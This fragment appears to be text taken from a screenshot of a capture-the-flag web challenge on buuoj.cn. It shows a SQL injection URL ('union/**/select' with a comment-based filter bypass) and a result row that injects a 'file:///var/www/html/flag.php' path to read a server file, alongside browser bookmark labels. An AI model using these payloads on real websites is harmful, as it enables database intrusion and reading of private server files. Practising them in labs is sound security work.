 72ca6936-ec88-4b42-9b96-aee80d021517.node3.buuoj.cn/view.php?no=0 union/**/select 1,
路 常用网址 JD 京东商城 选项 C CSDN-专业IT技术社区
username age blog
2 1 file:///var/www/html/flag.php